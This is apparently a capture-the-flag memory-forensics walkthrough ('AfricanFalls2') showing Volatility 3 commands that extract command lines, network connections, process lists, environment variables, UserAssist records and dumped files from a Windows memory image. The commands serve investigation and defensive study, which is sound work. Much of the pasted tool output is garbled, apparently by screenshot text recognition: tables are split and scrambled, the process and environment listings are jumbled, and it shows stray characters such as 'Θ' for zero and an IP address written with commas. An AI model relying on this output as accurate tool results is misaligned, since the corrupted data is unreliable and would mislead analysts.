It's possible to retrieve the cmds run on a machine, sort of.

```
vol3 -f image_dump.mem windows.cmdline > cmd.txt
cut -f2,3 cmd.txt | pr -Ttd
#if something catches your eye, grep for it
cut -f2,3 cmd.txt | grep -i 'powershell' | pr -Ttd
#| pr -Ttd spreads out the lines
```

C:\Windows\system32\svchost.exe -k wsappx -p -s AppXSvc svchost.exe C:\Windows\system32\svchost.exe -k netsvcs -p -s Appinfo svchost.exe powershell.exe "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" conhost.exe \??\C:\Windows\system32\conhost.exe 0x4 FTK Imager.exe "E:\FTK Imager Lite 3.1.1\FTK Imager.exe" [22-Jun-21 20:36:50 BST] brave/c49-AfricanFalls2 -> cut -f2,3 cmd.txt | grep -i powershell ell.exe "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" [22-Jun-21 20:37:34 BST] brave/c49-AfricanFalls2 -> cut -f2,3 cmd.txt | grep -i onedrive "C:\Users\John Doe\AppData\Local\Microsoft\OneDrive\OneDrive.exe" /background **rive**.exe [22-Jun-21 20:37:47 BST] brave/c49-AfricanFalls2

#### **Get Network Connections**

sudo vol3 -f image\_dump.mem windows.netscan.NetScan > net.txt

#get everything interesting
cut -f2,5,6,9,10 net.txt | column -t
#| column -t spreads out the columns to be more readable

#extract just external IPs
cut -f5 net.txt | sort -u
#extract external IPs and their ports
cut -f5,6 net.txt | sort -u

| [22-Jun-21  | 21:11:26 BST] brav | ve/c49-Africa | ıFalls2       |            |                 |
|-------------|--------------------|---------------|---------------|------------|-----------------|
| -> cut -f2, | 5,6,9,10 net.txt   | column -t     |               |            |                 |
| Volatility  | 3                  | Framework     | 1.0.1         |            |                 |
| Proto       | ForeignAddr        | ForeignPort   | Owner         | Created    |                 |
| TCPv4       | 0.0.0.0            | 0             | services.exe  | 2021-04-30 | 17:39:47.000000 |
| TCPv4       | 0.0.0.0            | 0             | services.exe  | 2021-04-30 | 17:39:47.000000 |
| TCPv6       |                    | 0             | services.exe  | 2021-04-30 | 17:39:47.000000 |
| UDPv4       | *                  | 0             | svchost.exe   | 2021-04-30 | 17:41:58.000000 |
| UDPv6       | *                  | 0             | svchost.exe   | 2021-04-30 | 17:41:58.000000 |
| UDPv4       | *                  | 0             | svchost.exe   | 2021-04-30 | 17:41:58.000000 |
| TCPv4       | 23.35.68.233       | 443           | SearchApp.exe | 2021-04-30 | 17:51:24.000000 |
| TCPv4       | 0.0.0.0            | 0             | svchost.exe   | 2021-04-30 | 17:41:47.000000 |
| TCPv6       |                    | 0             | svchost.exe   | 2021-04-30 | 17:41:47.000000 |
| TCPv4       | 0.0.0.0            | Θ             | wininit.exe   | 2021-04-30 | 12:39:44.000000 |
| TCPv6       |                    | Θ             | wininit.exe   | 2021-04-30 | 12:39:44.000000 |
| TCPv4       | 0.0.0.0            | Θ             | svchost.exe   | 2021-04-30 | 12:39:44.000000 |
| TCPv4       | 0.0.0.0            | Θ             | svchost.exe   | 2021-04-30 | 12:39:44.000000 |
| TCPv4       | 0.0.0.0            | Θ             | svchost.exe   | 2021-04-30 | 12:39:44.000000 |
| TCPv6       |                    | Θ             | svchost.exe   | 2021-04-30 | 12:39:44.000000 |
| TCPv4       | 0.0.0.0            | Θ             | lsass.exe     | 2021-04-30 | 12:39:44.000000 |
| TCPv6       |                    | 0             | lsass.exe     | 2021-04-30 | 12:39:44.000000 |
| TCPv4       | 0.0.0.0            | 0             | svchost.exe   | 2021-04-30 | 12:39:44.000000 |

| [22-Jun-21 21:12: | :57 BST] brave/c49-African |
|-------------------|----------------------------|
| -> cut -f5,6 net. | .txt   sort -u   column -t |
| *                 | Θ                          |
| ::                | Θ                          |
| 0.0.0.0           | Θ                          |
| 13.107.3.254      | 443                        |
| 142.250.190.14    | 443                        |
| 142.250.191.208   | 443                        |
| 172.217.4.35      | 443                        |
| 172.217.4.74      | 443                        |
| 172.217.9.46      | 80                         |
| 185.70.41.130     | 443                        |
| 185.70.41.35      | 443                        |
| 204.79.197.200    | 443                        |
| 204.79.197.222    | 443                        |
| 23.101.202.202    | 443                        |
| 23.35.68.233      | 443                        |
| 35.186.220.63     | 443                        |
| 40.125.122.151    | 443                        |
| 52.113.196.254    | 443                        |
| 52.230.222.68     | 443                        |
| 52.242.211.89     | 443                        |
| 69.85.230.250     | 7680                       |
| 73.30.45.11       | 7680                       |
| 96,90,32,107      | 7680                       |

#### **Get Processes**

Get a list of processes

vol3 -f image\_dump.mem windows.pslist > pslist.txt
cut pslist.txt -f1,3,9,10 | column -t

##show IDs for parent and child, with some other stuff
cut -f1,2,3,9,10 pslist.txt

| [ <b>22-Jun</b><br>-> cut  <br>Volatil:                                                                                            | - <b>21 20:45:38 BST</b><br>oslist.txt -f1,3<br>ity 3 Framework 1                                                                                                    | <b>  brave/c49-Afric</b> a<br>,9,10<br>L.0.1                                                                                                    | anFalls2                                                                                                    |                                                                    |                 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|-----------------|
| PID                                                                                                    | ImageFileName                                                                                                    | CreateTime I                                                                                                    | ExitTime                                                                                                    |                                                                    |                 |
| 4<br>108<br>396<br>492<br>568<br>584<br>668<br>712<br>736<br>856<br>884<br>892<br>976<br>320<br>564<br>560<br>1080<br>1088<br>1164 | System 2021-04<br>Registry<br>smss.exe<br>csrss.exe<br>wininit.exe<br>csrss.exe<br>winlogon.exe<br>services.exe<br>lsass.exe<br>svchost.exe<br>fontdrvhost.ex<br>fontdrvhost.ex<br>svchost.exe<br>svchost.exe<br>svchost.exe<br>svchost.exe<br>svchost.exe<br>svchost.exe<br>svchost.exe | -30 12:39:40.0000<br>2021-04-30 12:39<br>2021-04-30 12:39 | 00 N/A<br>: 38.000000<br>: 40.000000<br>: 44.000000<br>: 44.0000000<br>: 44.0000000<br>: 44.00000000<br>: 44.00000000<br>: 44.00000000<br>: 44.00000000<br>: 44.000000000000<br>: 44.00000000000000000000000000000000000 | N/A<br>N/A<br>N/A<br>N/A<br>N/A<br>N/A<br>N/A<br>N/A<br>N/A<br>N/A | 17:39:58.000000 |

Retrieve the enviro variables surronding processes

vol3 -f image\_dump.mem windows.envars.Envars > envs.txt
cut -f2,4,5 envs.txt

```
[22-Jun-21 20:40:19 BST] brave/c49-AfricanFalls2
-> cut -f2,4,5 envs.txt | head -n 20
Volatility 3 Framework 1.0.1
 Process Variable
                                                                                   Value
                                                                                 C:\Windows\System32
                                                      Path
smss.exe
                                                       SystemDrive
smss.exe
                                                       SystemRoot
smss.exe
                                                       ComSpec C:\Windows\system32\cmd.exe
 csrss.exe
                                                                                                               C:\Windows\System32\Drivers\DriverData
                                                       DriverData
 csrss.exe
                                                       NUMBER_OF_PROCESSORS
 csrss.exe
                                                       0S
                                                                                   Windows NT
 csrss.exe
                                                                                  C:\Program Files\AdoptOpenJDK\jdk-11.0.11.9-hotspot\bin;C:\Windows\system32;C:\Windows;C:\Windows\System
                                                       Path
 csrss.exe

      Csrss.exe
      Path
      C:\Program Files\Addplopids\Addplopids\Addp\Addplopids\Addplopids\Addp\Addplopids\Addplop
                                                                                                                                            Intel64 Family 6 Model 142 Stepping 12, GenuineIntel
                                                       PROCESSOR REVISION
                                                                                                                                           8e0c
 csrss.exe
                                                       PSModulePath
 csrss.exe
                                                                                                                %ProgramFiles%\WindowsPowerShell\Modules;C:\Windows\system32\WindowsPowerShell\v1.0\Modules
Csrss.exe SystemDrive C:

csrss.exe SystemRoot C:\Windows

[22-Jun-21 20:40:30 BST] brave/c49-AfricanFalls2

-> cut -f2,4,5 envs.txt | grep -i powershell

csrss.exe Path C:\Program Files\AdoptOpenJDK\jdk-11.0.11.9-hotspot\bin;C:\Windows\system32;C:\Windows;C:\Windows\System

20.Windows\System
                                                      Path C:\Program Files\AdoptopenJDK\jdK-11.0.19-NotsportVFIn,C.\Windows\System32,C.\Windows,C.\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\WindowsPowerShell\v1.0\Modules
PSModulePath %ProgramFiles%\WindowsPowerShell\Modules;C:\Windows\system32\WindowsPowerShell\v1.0\Modules
Path C:\Program Files\AdoptopenJDK\jdK-11.0.11.9-hotspot\bin;C:\Windows\system32;C:\Windows;C:\Windows\System
pows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\OpenSSH\
PSModulePath %ProgramFiles%\WindowsPowerShell\Modules;C:\Windows\system32\WindowsPowerShell\v1.0\Modules
 32\Wbem;C:\Windows\System32\WindowsP
csrss.exe
  vininit.exe
  32\Wbem;C:\Windows\System32\Windows
   ininit eve
```

Get processes with their Parent process

#### ##This command can fail

#### vol3 -f image\_dump.mem windows.pstree.PsTree

##we can work it our manually if we follow a PID, for example:

#### cat pslist.txt | grep 4352

#we can see in the screenshot below, 4352 starts with explorer.exe at 17:39:48.
# a number of subsequent processes are created, ultimately ending this process

| 2020                     |          | powerbliceetexe  | 2021 01 30    | T/19T1T91000000 | 11, / / |
|--------------------------|----------|------------------|---------------|-----------------|---------|
| [23-Jun-21               | L 00:52: | 34 BST] brave/c4 | 9-AfricanFal  | ls2             |         |
| <del>-&gt; cut</del> -f] | L,2,3,9, | 10 pslist.txt    | column -t  g  | <u>rep 4352</u> |         |
| 4352                     | 4296     | explorer.exe     | 2021-04-30    | 17:39:48.000000 | N/A     |
| 6772                     | 4352     | SecurityHealth   | 2021-04-30    | 17:40:00.000000 | N/A     |
| 6884                     | 4352     | VBoxTray.exe     | 2021-04-30    | 17:40:01.000000 | N/A     |
| 6988                     | 4352     | OneDrive.exe     | 2021-04-30    | 17:40:01.000000 | N/A     |
| 1328                     | 4352     | chrome.exe       | 2021-04-30    | 17:44:52.000000 | N/A     |
| 5096                     | 4352     | powershell.exe   | 2021-04-30    | 17:51:19.000000 | N/A     |
| [23-Jun-21               | 00:52:   | 41 BST1 brave/c4 | 9-AfricanFall | 152             |         |

UserAssist records info about programs that have been executed

```
vol3 -f image_dump.mem windows.registry.userassist > userassist.txt
grep '*' userassist.txt| cut -f2,4,6,10 | pr -Ttd
```

#Here we get the ntuser.dat, which helps us figure our which user ran what
 # We also get start time of a program, the program itself, and how long the pro

| \??\C:\Users\John Doe\ntuser.dat | 2021-04-30 17:52:18.000000 | Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe!App 0:03:34.788000        |
|----------------------------------|----------------------------|------------------------------------------------------------------------|
| \??\C:\Users\John Doe\ntuser.dat | 2021-04-30 17:52:18.000000 | %windir%\system32\SnippingTool.exe 0:02:43.360000                      |
| \??\C:\Users\John Doe\ntuser.dat | 2021-04-30 17:52:18.000000 | Microsoft.WindowsCalculator_8wekyb3d8bbwe!App 0:01:51.932000           |
| \??\C:\Users\John Doe\ntuser.dat | 2021-04-30 17:52:18.000000 | %windir%\system32\mspaint.exe 0:01:00.504000                           |
| \??\C:\Users\John Doe\ntuser.dat | 2021-04-30 17:52:18.000000 | Microsoft.Windows.ShellExperienceHost_cw5n1h2txyewy!App 0:00:42.343000 |

Dump files associated with a process. Usually EXEs and DLLs.

#zero in on the process you want cut pslist.txt -f1,3,9,10 | grep -i note | column -t #then, get that first columns value. The PID sudo vol3 -f image\_dump.mem -o . windows.dumpfiles --pid 2520 #here's an alternate method. Sometimes more reliable, errors o cat pslist.txt | grep 6988

sudo vol3 -f image\_dump.mem windows.pslist --pid 6988 --dump sudo file pid.6988.0x1c0000.dmp

| <pre>&gt;-cut pslist.txt -fl,3,9,10   grep -i note<br/>2520 notepad.exe 2021-04-30 17:44:28.000000 N/A<br/>[22-3un-21 20:53:42 BST] brave/c49-AfricanFalls2<br/>-&gt; sudo vol3 -f image_dump.mem -o . windows.dumpfilespid 2520<br/>Volatility 3 Framework 1.0.1<br/>Progress: 100.00 PDB scanning finished<br/>Cache FileObject FileName Result<br/>DataSectionObject 0xbf0f6abe0dc0 StaticCache.dat Error dumping file<br/>SharedCacheMap 0xbf0f6abe0dc0 StaticCache.dat file.0xbf0f6abe0dc0.0xbf0f6cdaa3<br/>DataSectionObject 0xbf0f6abe0dc0 StaticCache.dat file.0xbf0f6dbe0dc0.0xbf0f6cdaa3<br/>DataSectionObject 0xbf0f6cb9dd80 StaticCache.dat file.0xbf0f6dbe0dc0.0xbf0f6cdaa3<br/>DataSectionObject 0xbf0f6cb9dd80 StaticCache.dat File.0xbf0f6cb9dd80.0xbf0f6cdaa3<br/>DataSectionObject 0xbf0f6cb9dd80 StaticCache.dat file.0xbf0f6cb9dd80.0xbf0f6ca7cc70.Share<br/>DataSectionObject 0xbf0f6cb9dd80 StaticCache.dat File.0xbf0f6cb9dd80.0xbf0f6ca7cc70.Share<br/>DataSectionObject 0xbf0f6cb9dd80 StaticCache.dat file.0xbf0f6cb9dd80.0xbf0f6ca7cc70.Share<br/>DataSectionObject 0xbf0f6cb9dd80 StaticCache.dat file.0xbf0f6cb9dd80.0xbf0f6ca7cc70.Share<br/>ImageSectionObject 0xbf0f6cfa4520<br/>MrmCoreR.dll Error dumping file<br/>ImageSectionObject 0xbf0f6cfa4520<br/>MrmCoreR.dll Error dumping file<br/>ImageSectionObject 0xbf0f6cfa4520<br/>MrmCoreR.dll Error dumping file<br/>ImageSectionObject 0xbf0f6cfa4520<br/>ImageSectionObject 0xbf0f6cfa4520<br/>Im</pre> | [22-]un-21 20.52.13 BST]                | hrave/c49-Afri                           | canEalls2        |                   |                     |
|----------------------------------------------------------------------------------------------------|-----------------------------------------|------------------------------------------|------------------|-------------------|---------------------|
| <pre>2520 notepad.exe 2021-04-30 17:44:28.0000000 N/A [22-Jun-21 20:53:42 BST] brave/c49-AfricanFalls2 -&gt; sudo vol3 -f image_dump.mem -o . windows.dumpfilespid 2520 Volatility 3 Framework 1.0.1 Progress: 100.00 PDB scanning finished Cache FileObject FileName Result DataSectionObject 0xbf0f6abe0dc0 StaticCache.dat Error dumping file SharedCacheMap 0xbf0f6abe0dc0 StaticCache.dat file.0xbf0f6abe0dc0.0xbf0f6cdaa3 DataSectionObject 0xbf0f6d7c53b0 notepad.exe.mui file.0xbf0f6d7c53b0.0xbf0f6cdaa3 DataSectionObject 0xbf0f6d7c53b0 notepad.exe.mui file.0xbf0f6d7c53b0.0xbf0f6cdaa3 DataSectionObject 0xbf0f6cb9dd80 StaticCache.dat Error dumping file SharedCacheMap 0xbf0f6cb9dd80 StaticCache.dat Error dumping file SharedCacheMap 0xbf0f6cb9dd80 StaticCache.dat Error dumping file ImageSectionObject 0xbf0f6c6a4530 MrmCoreR.dll Error dumping file ImageSectionObject 0xbf0f6c4d0cd0 erswrt.dll Error dumping file ImageSectionObject 0xbf0f6c4d6c40 erswrt.dll Error dumping file ImageSectionObject 0xbf0f6c4d6c40 erswrt.dll Error dumping file ImageSectionObject 0xbf0f6c4d6c40 erswrt.dll Error dumping file ImageSectionObject 0xbf0f6c3a5090 trythere.dll Error dumping file ImageSectionObject 0xbf0f6c4d5c80 ImageSectionObject 0xbf0f6c4d5c80 ImageSectionObject 0xbf0f6c4d5c80 ImageSectionObject 0xbf0f6c4d5c80 ImageSectionObject 0xbf0f6c4d5c80 ImageSectionObject 0xbf0f6c3a5090 trythere.dll Error dumping file ImageSectionObject 0xbf0f6c3a5090 trythere.dll Error dumping file ImageSectionObject 0xbf0f6c3a5090 trythere.dll Error dumping file ImageSectionObject 0xbf0f6c3a5090 trythere.dll Error dumping file ImageSectionObject 0xbf0f6c3a5090 trythere.dll Error dumping file ImageSectionObject 0xbf0f6c3a5090 trythere.dll Error dumping file ImageSectionObject 0xbf0f6c3a5090 trythere.dll Error dumping file ImageSectionObject 0xbf0f6c3a5090 trythere.dll Error dumping file ImageSectionObject 0xbf0f6c3a5090 trythere.dll Error dumping file ImageSectionObject 0xbf0f6c3a5090 trythere.dll Error dumping file ImageSectionObject 0xbf0f6c3a5090 trythere.dll Err</pre>                                                                                                    | -  cut nslist txt -f1.3                 | 9 10   arep - i                          | note             |                   |                     |
| <ul> <li>&gt; sudn vol3 -f image_dump.mem -o . windows.dumpfilespid 2520</li> <li>Volatility 3 Framework 1.0.1</li> <li>Progress: 100.00 PDB scanning finished</li> <li>Cache FileObject FileName Result</li> <li>DataSectionObject 0xbf0f6abdf1a0 notepad.exe.mui file.0xbf0f6abdf1a0.0xbf0f6cdaa3</li> <li>DataSectionObject 0xbf0f6abe0dc0 StaticCache.dat Error dumping file</li> <li>SharedCacheMap 0xbf0f6abe0dc0 StaticCache.dat file.0xbf0f6abe0dc0.0xbf0f6ca7cc70.Share</li> <li>DataSectionObject 0xbf0f6cb9dd80 StaticCache.dat Error dumping file</li> <li>SharedCacheMap 0xbf0f6cb9dd80 StaticCache.dat file.0xbf0f6cb9dd80.0xbf0f6ca7cc70.Share</li> <li>DataSectionObject 0xbf0f6cb9dd80 StaticCache.dat file.0xbf0f6cb9dd80.0xbf0f6ca7cc70.Share</li> <li>ImageSectionObject 0xbf0f6cb9dd80 MrmCoreR.dll Error dumping file</li> <li>ImageSectionObject 0xbf0f6cc405230 MrmCoreR.dll Error dumping file</li> <li>ImageSectionObject 0xbf0f6cc40520 motepad.exe Error dumping file</li> <li>ImageSectionObject 0xbf0f6cc40520 motepad.exe Error dumping file</li> <li>ImageSectionObject 0xbf0f6cc40520 motepad.exe Error dumping file</li> <li>ImageSectionObject 0xbf0f6cc40520 motepad.exe Error dumping file</li> <li>ImageSectionObject 0xbf0f6cc40520 motepad.exe Error dumping file</li> <li>ImageSectionObject 0xbf0f6cc40520 motepad.exe Error dumping file</li> <li>ImageSectionObject 0xbf0f6c40520 motepad.exe Error dumping file</li> <li>ImageSectionObject 0xbf0f6c40520 motepad.exe Error dumping file</li> <li>ImageSectionObject 0xbf0f6c5300 mrcoreR.dll Error dumping file</li> <li>ImageSectionObject 0xbf0f6c5380 mpr.dll Error dumping file</li> <li>ImageSectionObject 0xbf0f6c3a509 iertutil.dll Error dumping file</li> <li>ImageSectionObject 0xbf0f6c33509 iertutil.dll Error dumping file</li> <li>ImageSectionObject 0xbf0f6c33509 iertutil.dll Error dumping file</li> </ul>                                                                                                    | 2520 <b>note</b> pad.exe                | 2021-04-30 17:44                         | 4:28.000000      | N/A               |                     |
| Volatility 3 Framework 1.0.1<br>Progress: 100.00 PDB scanning finished<br>Cache FileObject FileName Result<br>DataSectionObject 0xbf0f6abe0dc0 StaticCache.dat Error dumping file<br>SharedCacheMap 0xbf0f6abe0dc0 StaticCache.dat file.0xbf0f6abe0dc0.0xbf0f6ca7cc70.Share<br>DataSectionObject 0xbf0f6d7c53b0 notepad.exe.mui file.0xbf0f6d7c53b0.0xbf0f6cdaa3<br>DataSectionObject 0xbf0f6cb9dd80 StaticCache.dat Error dumping file<br>SharedCacheMap 0xbf0f6cb9dd80 StaticCache.dat file.0xbf0f6cb9dd80.0xbf0f6ca7cc70.Share<br>DataSectionObject 0xbf0f6cb9dd80 StaticCache.dat Error dumping file<br>SharedCacheMap 0xbf0f6cb9dd80 StaticCache.dat file.0xbf0f6cb9dd80.0xbf0f6ca7cc70.Share<br>DataSectionObject 0xbf0f6a877700 bcryptprimitives.dll Error dumping file<br>ImageSectionObject 0xbf0f6c6a4530 MrmCoreR.dll Fror dumping file<br>ImageSectionObject 0xbf0f6cb9be40 oleacc.dll Error dumping file<br>ImageSectionObject 0xbf0f6c4d0cd0 efswrt.dll Fror dumping file<br>ImageSectionObject 0xbf0f6c4d0cd0 efswrt.dll Fror dumping file<br>ImageSectionObject 0xbf0f6c4d0cd0 efswrt.dll Fror dumping file<br>ImageSectionObject 0xbf0f6c4d580 mpr.dll Error dumping file<br>ImageSectionObject 0xbf0f6c4d0cd0 efswrt.dll Fror dumping file<br>ImageSectionObject 0xbf0f6c3a4c60 conctl32.dll Fror dumping file<br>ImageSectionObject 0xbf0f6c3a4c60 conctl32.dll Fror dumping file<br>ImageSectionObject 0xbf0f6c3a4c60 conctl32.dll Fror dumping file<br>ImageSectionObject 0xbf0f6c3a4c60 conctl32.dll Fror dumping file<br>ImageSectionObject 0xbf0f6c3a4c60 conctl32.dll Fror dumping file<br>ImageSectionObject 0xbf0f6c3a4c60 conctl32.dll Fror dumping file<br>ImageSectionObject 0xbf0f6c3a4c60 conctl32.dll Fror dumping file<br>ImageSectionObject 0xbf0f6c3a4c60 conctl32.dll Fror dumping file<br>ImageSectionObject 0xbf0f6c3a4c60 conctl32.dll Fror dumping file<br>ImageSectionObject 0xbf0f6c3a4c60 conctl32.dll Fror dumping file<br>ImageSectionObject 0xbf0f6c3a4c60 conctl32.dll Fror dumping file<br>ImageSectionObject 0xbf0f6c3a4c60 conctl32.dll Fror dumping file<br>ImageSectionObject 0xbf0f6c3a4c60 conctl32.dll Fror dumping file<br>ImageSec                                                                                                    | -> sudo vol3 -f image du                | Imp_memowin                              | dows.dumpfiles - | -nid 2520         |                     |
| Progress: 100.00 PDB scanning finished<br>Cache FileObject FileName Result<br>DataSectionObject Oxbf0f6abdf1a0 notepad.exe.mui file.Oxbf0f6abdf1a0.0xbf0f6cdaa3<br>DataSectionObject Oxbf0f6abe0dc0 StaticCache.dat Error dumping file<br>SharedCacheMap 0xbf0f6abe0dc0 StaticCache.dat file.0xbf0f6abe0dc0.0xbf0f6ca7cc70.Share<br>DataSectionObject Oxbf0f6cb9dd80 StaticCache.dat Error dumping file<br>SharedCacheMap 0xbf0f6cb9dd80 StaticCache.dat File.0xbf0f6cb9dd80.0xbf0f6ca7cc70.Share<br>DataSectionObject Oxbf0f6cb9dd80 StaticCache.dat Error dumping file<br>SharedCacheMap 0xbf0f6cb9dd80 StaticCache.dat File.0xbf0f6cb9dd80.0xbf0f6ca7cc70.Share<br>ImageSectionObject Oxbf0f6cb9dd80 StaticCache.dat File.0xbf0f6cb9dd80.0xbf0f6ca7cc70.Share<br>ImageSectionObject Oxbf0f6cb9dd80 MrmCoreR.dll Error dumping file<br>ImageSectionObject Oxbf0f6cf07e9bd0 uxtheme.dll Error dumping file<br>ImageSectionObject Oxbf0f6cf07e9bd0 uxtheme.dll Error dumping file<br>ImageSectionObject Oxbf0f6cf07e0bd0 oleacc.dll Error dumping file<br>ImageSectionObject Oxbf0f6c4d0c0 efswrt.dll Error dumping file<br>ImageSectionObject Oxbf0f6c4d0cd0 efswrt.dll Error dumping file<br>ImageSectionObject Oxbf0f6c4d5c80 TextShaping.dll Error dumping file<br>ImageSectionObject Oxbf0f6c4d5c80 mpr.dll Error dumping file<br>ImageSectionObject Oxbf0f6c4d5c80 textShaping.dll Error dumping file<br>ImageSectionObject Oxbf0f6c4d5c80 textShaping.dll Error dumping file<br>ImageSectionObject Oxbf0f6c4d5c80 textShaping.dll Error dumping file<br>ImageSectionObject Oxbf0f6c4d5c80 textShaping.dll Error dumping file<br>ImageSectionObject Oxbf0f6c4d5c80 textShaping.dll Error dumping file<br>ImageSectionObject Oxbf0f6c3a4c60 comctl32.dll Error dumping file<br>ImageSectionObject Oxbf0f6c3a4c60 comctl32.dll Error dumping file<br>ImageSectionObject Oxbf0f6c3a4c60 comctl32.dll Error dumping file                                                                                                    | Volatility 3 Framework 1                | .0.1                                     |                  | p14 2020          |                     |
| CacheFileObjectFileNameResultDataSectionObject0xbf0f6abdf1a0notepad.exe.muifile.0xbf0f6abdf1a0.0xbf0f6cdaa3DataSectionObject0xbf0f6abe0dc0StaticCache.datErrordumpingfileSharedCacheMap0xbf0f6abe0dc0StaticCache.datfile.0xbf0f6abe0dc0.0xbf0f6ca7cc70.ShareDataSectionObject0xbf0f6d7c53b0notepad.exe.muifile.0xbf0f6d7c53b0.0xbf0f6cdaa3DataSectionObject0xbf0f6cb9dd80StaticCache.datErrordumpingDataSectionObject0xbf0f6cb9dd80StaticCache.datErrordumpingDataSectionObject0xbf0f6cb9dd80StaticCache.datErrordumpingImageSectionObject0xbf0f6c6a877700bcryptprimitives.dllErrordumpingImageSectionObject0xbf0f6cf6a4530MrmCoreR.dllErrordumpingfileImageSectionObject0xbf0f6cb9be40oleacc.dllErrordumpingfileImageSectionObject0xbf0f6cb9be40oleacc.dllErrordumpingfileImageSectionObject0xbf0f6c4d5c80TextShaping.dllErrordumpingfileImageSectionObject0xbf0f6c4d5c80TextShaping.dllErrordumpingfileImageSectionObject0xbf0f6c234c60comctl32.dllErrordumpingfileImageSectionObject0xbf0f6c3a4c60comctl32.dllErrordumpingfileImageSectionObject0xbf0f6c3a4c60comctl32.dllErrordumpingfileImageSectionOb                                                                                                    | Progress: 100.00                        | PDB sca                                  | nning finished   |                   |                     |
| DataSectionObject0xbf0f6abdf1a0notepad.exe.muifile.0xbf0f6abdf1a0.0xbf0f6cdaa3DataSectionObject0xbf0f6abe0dc0StaticCache.datErrordumpingfileSharedCacheMap0xbf0f6abe0dc0StaticCache.datfile.0xbf0f6abe0dc0.0xbf0f6ca7cc70.ShareDataSectionObject0xbf0f6d7c53b0notepad.exe.muifile.0xbf0f6d7c53b0.0xbf0f6cdaa3DataSectionObject0xbf0f6cb9dd80StaticCache.datErrordumpingfileSharedCacheMap0xbf0f6cb9dd80StaticCache.datErrordumpingfileSharedCacheMap0xbf0f6cb9dd80StaticCache.datErrordumpingfileSharedCacheMap0xbf0f6cb9dd80StaticCache.datErrordumpingfileSharedCacheMap0xbf0f6cb9dd80StaticCache.datErrordumpingfileImageSectionObject0xbf0f6c6a4530MrmCoreR.dllrrordumpingfileImageSectionObject0xbf0f6cb9be40olecc.dllrrordumpingfileImageSectionObject0xbf0f6c40cd0efswrt.dllrrordumpingfileImageSectionObject0xbf0f6c4d5c80TextShaping.dllrrordumpingfileImageSectionObject0xbf0f6c3a4c60comctl32.dllrrordumpingfileImageSectionObject0xbf0f6c3a530urlmon.dllrrordumpingfileImageSectionObject0xbf0f6c3a530iertutil.dllrrordumpingfileImageSectionObject0xbf0f6c3a530iertutil.dllr                                                                                                    | Cache FileObject                        | FileName                                 | Result           |                   |                     |
| DataSectionObjectOxbf0f6abe0dc0StaticCache.datError dumping fileDataSectionObjectOxbf0f6abe0dc0StaticCache.datError dumping fileSharedCacheMapOxbf0f6cb9dd80StaticCache.datfile.0xbf0f6abe0dc0.0xbf0f6ca7cc70.ShareDataSectionObjectOxbf0f6cb9dd80StaticCache.datError dumping fileSharedCacheMapOxbf0f6cb9dd80StaticCache.datError dumping fileSharedCacheMapOxbf0f6cb9dd80StaticCache.datError dumping fileImageSectionObjectOxbf0f6b7e9bd0uxtheme.dllError dumping fileImageSectionObjectOxbf0f6cfa4530MrmCoreR.dllError dumping fileImageSectionObjectOxbf0f6c4d0cd0efswrt.dllError dumping fileImageSectionObjectOxbf0f6c4d5c80TextShaping.dllError dumping fileImageSectionObjectOxbf0f6c3a4c60oleacc.dllError dumping fileImageSectionObjectOxbf0f6c3a4c60comctl32.dllError dumping fileImageSectionObjectOxbf0f6c3a4c60comctl32.dllError dumping fileImageSectionObjectOxbf0f6c3a4c60comctl32.dllError dumping fileImageSectionObjectOxbf0f6c3a5d90iertutil.dllError dumping fileImageSectionObjectOxbf0f6c3a5d90iertutil.dllError dumping fileImageSectionObjectOxbf0f6c3a5d90iertutil.dllError dumping fileImageSectionObjectOxbf0f6c3a5d90iertutil.dllError dumping fileImageSectionObjectOxbf0f6c3a5d90iertutil.dllError dump                                                                                                    | DataSectionObject                       | 0xbf0f6abdf1a0                           | notenad exe mui  | file 0xbf0f6a     | bdfla0 0xbf0f6cdaa3 |
| SharedCacheMap 0xbf0f6abe0dc0 StaticCache.dat file.0xbf0f6abe0dc0.0xbf0f6ca7cc70.Share<br>DataSectionObject 0xbf0f6d7c53b0 notepad.exe.mui file.0xbf0f6d7c53b0.0xbf0f6cdaa3<br>DataSectionObject 0xbf0f6cb9dd80 StaticCache.dat Error dumping file<br>SharedCacheMap 0xbf0f6cb9dd80 StaticCache.dat file.0xbf0f6cb9dd80.0xbf0f6ca7cc70.Share<br>ImageSectionObject 0xbf0f6a877700 bcryptprimitives.dll Error dumping file<br>ImageSectionObject 0xbf0f6cb7e9bd0 uxtheme.dll Error dumping file<br>ImageSectionObject 0xbf0f6c6a4530 MrmCoreR.dll Error dumping file<br>ImageSectionObject 0xbf0f6c6d7c61c0 notepad.exe Error dumping file<br>ImageSectionObject 0xbf0f6c6d4530 MrmCoreR.dll Error dumping file<br>ImageSectionObject 0xbf0f6c6d4530 MrmCoreR.dll Error dumping file<br>ImageSectionObject 0xbf0f6c6d4530 TextShaping.dll Error dumping file<br>ImageSectionObject 0xbf0f6c6d45c80 TextShaping.dll Error dumping file<br>ImageSectionObject 0xbf0f6c6d45c80 mpr.dll Error dumping file<br>ImageSectionObject 0xbf0f6c5a4c60 comctl32.dll Error dumping file<br>ImageSectionObject 0xbf0f6c3a4c60 iertutil.dll Error dumping file<br>ImageSectionObject 0xbf0f6c3a5d90 iertutil.dll Error dumping file                                                                                                    | DataSectionObject                       | 0xbf0f6abe0dc0                           | StaticCache dat  | Error dumping     | file                |
